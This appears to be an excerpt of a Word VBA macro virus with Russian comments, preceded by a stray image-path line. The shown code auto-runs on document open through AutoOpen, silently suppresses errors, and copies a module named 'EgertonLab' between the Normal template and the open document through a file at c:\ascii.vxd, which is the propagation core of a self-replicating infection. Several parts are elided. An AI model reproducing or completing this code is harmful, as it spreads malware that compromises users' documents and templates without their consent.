 `Этот макрос автоматически стартует при открытии документа
Sub AutoOpen()
On Error Resume Next
Call Infect
End Sub
...
Sub Infect() `Эта процедура сразу вызывается из AutoOpen
...
ModulName = "EgertonLab" ` Имя модуля для идентификации
...
` Что является носителем вируса?
` Если NORMAL, то...
...
Set Carrier = NormalTemplate.VBProject.VBComponents
Set host = ActiveDocument.VBProject.VBComponents
...
` ` Иначе - наоборот
Set Carrier = ActiveDocument.VBProject.VBComponents
Set host = NormalTemplate.VBProject.VBComponents
...
` Если такого модуля нет, то
` экспортировать/импортировать макросы
If host(ModulName).Name <> ModulName Then
Carrier(ModulName).Export "c:\ascii.vxd"
host.import ("c:\ascii.vxd")
End If
...
End Sub